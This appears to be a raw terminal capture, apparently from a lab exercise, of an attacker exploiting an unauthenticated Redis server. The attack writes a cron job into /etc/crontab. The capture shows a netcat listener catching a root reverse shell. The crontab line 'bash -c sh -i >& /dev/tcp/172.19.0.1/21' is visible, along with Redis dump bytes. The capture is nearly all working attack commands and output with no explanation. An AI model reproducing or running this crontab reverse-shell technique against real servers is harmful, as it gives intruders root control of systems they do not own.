 [root@e4298fa0d8d0 ~]# ^C
root@caixin:/home/caixin# ^C
root@caixin:/home/caixin# ^C
root@caixin:/home/caixin# nc -lvvp 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from 172.19.0.2 50984 received!
sh: no job control in this shell
sh-4.1# cat /etc/crontab
cat /etc/crontab
REDIS0006▒▒@S
0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/172.19.0.1/21 0>&1'
▒▒M▒▒4sh-4.1#